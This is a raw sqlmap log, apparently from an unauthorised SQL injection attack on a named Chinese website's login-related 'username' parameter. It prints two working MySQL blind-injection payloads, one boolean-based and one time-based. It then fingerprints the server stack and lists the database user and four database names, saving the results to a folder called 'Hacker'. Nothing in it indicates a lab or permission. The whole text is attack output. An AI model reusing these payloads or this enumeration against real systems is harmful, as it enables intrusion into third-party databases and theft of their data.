 sqlmap
[20:43:18] [INFO] resuming back-end DBMS 'mysql'
[20:43:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: username
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: username=crtest1%' RLIKE IF(6084=6084,0x63727465737431,0x28) AND '%
'='

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: username=crtest1%' AND 9029=BENCHMARK(5000000,MD5(0x6a45496d)) AND
'%'='
---
[20:43:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5
[20:43:18] [INFO] fetching current user
[20:43:18] [INFO] resumed: passport@localhost
current user:    'passport@localhost'
[20:43:18] [INFO] fetching current database
[20:43:18] [INFO] resumed: passport
current database:    'passport'
[20:43:18] [INFO] fetching database names
[20:43:18] [INFO] fetching number of databases
[20:43:18] [INFO] resumed: 4
[20:43:18] [INFO] resumed: information_schema
[20:43:18] [INFO] resumed: ccw_passport
[20:43:18] [INFO] resumed: cnwprojects
[20:43:18] [INFO] resumed: passport
available databases [4]:
[*] ccw_passport
[*] cnwprojects
[*] information_schema
[*] passport

[20:43:18] [INFO] fetched data logged to text files under 'F:\Hacker\SQLMAP\outp
ut\passport.cnw.com.cn'

[*] shutting down at 20:43:18